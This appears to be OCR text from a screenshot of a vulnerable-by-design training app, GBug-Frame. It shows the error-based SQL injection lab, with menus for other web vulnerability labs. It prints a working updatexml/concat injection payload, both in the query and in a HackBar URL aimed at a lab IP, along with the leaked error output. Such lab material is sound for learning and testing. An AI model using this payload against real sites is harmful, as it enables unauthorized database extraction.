 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error： XPATH syntax error: '~81~'
SQL： select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(LENGTH(group_concat(schema_name)))FROM(information_schema.schemata)),0x7e),1)
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(LENGTH(group_concat(schema_name)))FROM(information_schema.schemata)),0x7e),1)
Post data Referer User Agent Cookies Clear All